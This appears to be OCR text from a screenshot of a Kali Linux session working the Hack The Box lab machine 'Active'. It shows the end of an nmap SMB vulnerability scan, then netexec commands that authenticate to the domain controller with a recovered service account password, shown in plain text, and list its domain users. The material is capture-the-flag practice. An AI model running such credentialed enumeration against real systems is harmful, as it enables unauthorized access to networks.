 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 12:45
root@kali: ~/Active
root@kali: ~/Active root@kali: /opt/tools/privesc root@kali: ~
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 113.78 seconds
Raw packets sent: 1044 (45.936KB) | Rcvd: 1044 (41.828KB)
┌──(root㉿kali)-[~/Active]
└─#
SMB 10.129.234.168 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
┌──(root㉿kali)-[~/Active]
└─# netexec smb $target -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --users
SMB 10.129.234.168 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.168 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.129.234.168 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.234.168 445 DC Administrator 2018-07-18 19:06:40 0 Built-in account for administering the computer
/domain
SMB 10.129.234.168 445 DC Guest <never> 0 Built-in account for guest access to the comput
er/domain
SMB 10.129.234.168 445 DC krbtgt 2018-07-18 18:50:36 0 Key Distribution Center Service Account
SMB 10.129.234.168 445 DC SVC_TGS 2018-07-18 20:14:38 0
SMB 10.129.234.168 445 DC [*] Enumerated 4 local users: ACTIVE
┌──(root㉿kali)-[~/Active]
└─# netexec sm $target -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --users
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.